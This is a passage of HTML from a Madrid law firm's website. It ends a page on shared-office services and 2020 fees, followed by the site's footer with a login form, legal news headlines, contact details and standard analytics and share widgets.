  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly" mce_style="margin-top:6.0pt;margin-right:0cm;
  margin-bottom:6.0pt;margin-left:0cm;text-align:center;line-height:normal;
  mso-element:frame;mso-element-frame-hspace:7.05pt;mso-element-wrap:around;
  mso-element-anchor-vertical:page;mso-element-anchor-horizontal:margin;
  mso-element-left:center;mso-element-top:510.05pt;mso-height-rule:exactly">0,10 €<span style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES" mce_style="font-size:12.0pt;
  font-family:&quot;Times New Roman&quot;,serif;mso-fareast-font-family:&quot;Times New Roman&quot;;
  mso-fareast-language:ES"><o:p></o:p></span></p>
  </td>
 </tr>
</tbody></table><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;"><br /></p><p class="MsoNormal" style="margin-right: 55.2pt; text-align: justify;" mce_style="margin-right: 55.2pt; text-align: justify;">En
 definitiva, Virtualex es un
despacho compartido que trata de ajustar los costes mensuales de los 
letrados a
los ingresos reales de cada mes, evitando tener que mantener los altos 
costes
fijos que supone tener un despacho abierto, además de ofrece una 
inmejorable
imagen de solvencia y solidez profesional de cara a los clientes y una 
oportunidad para establecer colaboraciones con otros compañeros.</p>

<p class="MsoNormal"><br /></p>

&nbsp;
<!-- BEGIN: ValAddThis Plugin -->
<script charset="utf-8" type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" language="javascript">
var addthis_localize = {
				share_caption: "Comparte",
				email_caption: "",
				email: "",
				favorites: "",
				more: "más"
			};
var addthis_config = {ui_language: "ES",ui_hover_direction: false,ui_use_addressbook: true,data_track_linkback: true,data_use_flash: true,data_use_cookies: true,ui_use_css: true,ui_use_embeddable_services_beta: false}; </script>
<div class="addthis_toolbox">
<div class="valaddthis_id302"><div class="addHoriz">
<iframe src="http://www.facebook.com/plugins/like.php?href=https://www.virtualexabogados.es/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio&amp;layout=button_count&amp;show_faces=false&amp;width=47&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" class="FBlike"></iframe><script type="text/javascript">tweetmeme_style = 'compact';tweetmeme_url = 'https://www.virtualexabogados.es/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio';</script><script type="text/javascript" src="http://tweetmeme.com/i/scripts/button.js"></script><div><a class="addthis_button_gmail" title="Enviar a Gmail">&nbsp;</a></div>
<div><a class="addthis_button_facebook" title="Enviar a Facebook">&nbsp;</a></div>
<div><a class="addthis_button_linkedin" title="Enviar a Linkedin">&nbsp;</a></div>
<div><a class="addthis_button_twitter" title="Enviar a Twitter">&nbsp;</a></div>
<div><a class="addthis_button_google" title="Enviar a Google">&nbsp;</a></div>
<div><a class="addthis_button_blogger" title="Enviar a Blogger">&nbsp;</a></div>
<div><a class="addthis_button_email" title="Enviar a Email">&nbsp;</a></div>
<div><a class="addthis_button_expanded"></a></div>
<div class="clearAddthis"></div>
</div>
</div>
<script type="text/javascript">
 addthis.toolbox(".valaddthis_id302", {}, {url: "https://www.virtualexabogados.es/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio", title: "Servicios y cuotas 2020 ", description: ""});
</script></div>
<!-- END: ValAddThis Plugin -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div><!--end news item -->

      <!-- end component -->
            	  <div class="clearm"></div>
    </div>
    <!-- end mid block insidem class -->
  </div>
  <!-- end mid block div -->

    
       </div>
<!-- end holder div -->				<!-- pathway -->
<div id="pathway"> Estás aquí:&nbsp;&nbsp;
  <span class="yjsg_breadcrumbs">
Inicio</span>

</div>
<!-- end pathway -->

		</div>
		<!-- end centerbottom-->
		   		   		<div id="footer_out">
		   <div id="yjsg7" style="font-size:12px; width:980px;">
		<div id="user21" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <div class="yjsquare_in"><form action="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=login&amp;Itemid=46" method="post" id="mod_loginform" class="cbLoginForm" style="margin:0px;">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="mod_login">
<tr><td><span id="mod_login_usernametext"><label for="mod_login_username">Usuario</label></span><br />
<input type="text" name="username" id="mod_login_username" class="inputbox" size="14" /><br />
<span id="mod_login_passwordtext"><label for="mod_login_password">Contraseña</label></span><br /><span><input type="password" name="passwd" id="mod_login_password" class="inputbox" size="14" /></span><br />
<input type="hidden" name="op2" value="login" />
<input type="hidden" name="lang" value="spanish" />
<input type="hidden" name="force_session" value="1" />
<input type="hidden" name="return" value="B:aHR0cHM6Ly93d3cudmlydHVhbGV4YWJvZ2Fkb3MuZXMvaW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZhbXA7dmlldz1hcnRpY2xlJmFtcDtpZD0zMDI6MjAxNS0wOS0xNS0xNC00NS00MSZhbXA7Y2F0aWQ9NjI6c2xpZGVyLWluaWNpbw==" />
<input type="hidden" name="message" value="0" />
<input type="hidden" name="loginfrom" value="loginmodule" />
<input type="hidden" name="cbsecuritym3" value="cbm_16c3ad02_62d9c90e_48bde48f7b785ebe0959d2508d6656c0" />
<input type="hidden" name="j568542037c64e71c1d72ce7f33630121" value="1" />
<input type="checkbox" name="remember" id="mod_login_remember" value="yes" /> <span id="mod_login_remembermetext"><label for="mod_login_remember">Recordarme</label></span><br />
<span class="cbLoginButtonSpan"><input type="submit" name="Submit" class="button" value="Entrar" /></span></td></tr>
<tr><td><a href="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=lostpassword&amp;Itemid=46" class="mod_login">¿Perdiste tu Usuario/Contraseña?</a></td></tr>
<tr><td><a href="https://www.virtualexabogados.es/index.php?option=com_comprofiler&amp;task=registers&amp;Itemid=46" class="mod_login">Registro</a></td></tr>
</table></form></div>
</div>

	</div>
		<div id="user22" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Noticias</span> jurídicas  </h4>
    <div class="yjsquare_in"><ul class="latestnews">
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=526:hacienda-no-puede-exigir-impuestos-por-adquirir-la-vivienda-en-el-divorcio&amp;catid=30:civil&amp;Itemid=9" class="latestnews">
			Hacienda no puede exigir impuestos por adquirir la vivienda en el divorcio</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=525:-la-firmala-reforma-laboral-principales-novedades-y-su-alcance&amp;catid=35:laboral&amp;Itemid=9" class="latestnews">
			La Reforma Laboral: principales novedades y su alcance</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=524:2022-01-28-15-38-32&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Selección de la jurisprudencia más relevante del año 2021 del ICAM</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=523:2021-12-31-09-20-23&amp;catid=29:abogados&amp;Itemid=10" class="latestnews">
			Reformas legislativas del año 2021</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=522:proyecto-de-ley-de-startups&amp;catid=31:mercantil&amp;Itemid=9" class="latestnews">
			Proyecto de Ley de Startups</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=521:2021-11-10-09-32-33&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Real Decreto-ley 26/2021, de 8 de noviembre, por el que se modifica la Ley Reguladora de las Haciendas Locales, en lo que afecta al cálculo de  las plusvalías </a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=520:2021-11-06-21-45-01&amp;catid=43:abogados&amp;Itemid=9" class="latestnews">
			Las navidades del 2022 serán inhábiles en la Administración de Justicia</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=519:2021-11-04-09-54-48&amp;catid=81:tributario&amp;Itemid=10" class="latestnews">
			Sentencia del Tribunal Constitucional de 26 de octubre de 2021. Plusvalías municipales</a>
	</li>
	<li class="latestnews">
		<a href="/index.php?option=com_content&amp;view=article&amp;id=518:2021-06-03-08-22-04&amp;catid=84:civil&amp;Itemid=10" class="latestnews">
			Reforma de la legislación civil y procesal para el apoyo a las personas con discapacidad en el ejercicio de su capacidad jurídica</a>
	</li>
</ul></div>
</div>

	</div>
		<div id="user23" class="yjsgxhtml" style="width:33.33%;">
		<div class="yjsquare">
    <h4>
    <span>Contacto</span>  </h4>
    <div class="yjsquare_in"><table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">

<tbody><tr>
<td style="border:0" mce_style="border:0" valign="top">C/ Alcalá 147<br> (frente al Corte Inglés de Goya)</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">Madrid</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" valign="top">28009</td>
</tr>

</tbody></table>
<table class="mceItemTable" style="width: 100%;" border="0" cellpadding="0" cellspacing="0">
<tbody>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="mailto:info@virtualexabogados.es" mce_href="mailto:info@virtualexabogados.es">info@virtualexabogados.es</a><span style="display: none;" mce_style="display: none;">Este e-mail está protegido contra robots de spam, necesita habilitar el Javascript de su navegador para poder verlo. </span></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Tlf: 91 578 10 51<br></td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0">Fax 91 829 18 27</td>
</tr>
<tr>
<td style="border:0" mce_style="border:0" width="40"><br></td>
<td style="border:0" mce_style="border:0"><a href="/../../undefined/" mce_href="/undefined/" target="_blank"> http://www.virtualexabogados.es</a><br mce_bogus="1"></td>
</tr>
</tbody>
</table>
<p><br mce_bogus="1"></p></div>
</div>

	</div>
	</div>
		   <!-- footer -->
<div id="footer"  style="font-size:12px; width:980px;">
  <div id="youjoomla">
    	    	<div id="cp">
		
<script type="text/javascript">

	window.addEvent('domready', function() {
	new SmoothScroll({duration: 500});	
	})
</script>
<div class="validators"><a href="http://jigsaw.w3.org/css-validator/check/referer?profile=css3" target="_blank" title="CSS Validity" style="text-decoration: none;">CSS Valid&nbsp;&nbsp;|&nbsp; </a><a href="http://validator.w3.org/check/referer" title="XHTML Validity" target="_blank" style="text-decoration: none;">XHTML Valid&nbsp;&nbsp; | </a><a href="/mapa-web.html" title="Mapa Web" target="_parent" style="text-decoration: none;">Mapa Web&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=118" title="Aviso legal" target="_parent" style="text-decoration: none;">Aviso legal&nbsp; | </a><a href="/index.php?option=com_content&view=article&id=119" title="Política de Privacidad" target="_parent" style="text-decoration: none;">Política de Privacidad&nbsp; | </a><a href="#stylef6">Top</a></div><br /><div class="yjsgcp">Copyright &copy; Virtualex Abogados | Todos los derechos reservados.  <a href="http://www.dioxinet.com" title="Dioxinet">Designed by DioxiNet.com</a></div>						  <div id="tools">
            | <a class="fs" href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio&amp;change_font=increase" rel="nofollow">+</a>
        <a class="fs" href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio&amp;change_font=decrease" rel="nofollow">-</a>
                | <a class="tdir" href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio&amp;change_direction=1" rel="nofollow">RTL</a> - 
        <a class="tdir" href="/index.php?option=com_content&amp;view=article&amp;id=302:2015-09-15-14-45-41&amp;catid=62:slider-inicio&amp;change_direction=2" rel="nofollow">LTR</a>
    </div> 
		   					       </div>
  </div>
</div>
<!-- end footer -->
	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19719897-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
		         <!-- noscript notice -->
  <noscript>
  <p class="nonscript" style="text-align:center" >Your browser does not support JavaScript! Please enable it for maximum experience. Thank you.</p>
  </noscript>
<!-- end noscript notice -->
  		</div>
	</div>
</body>
</html>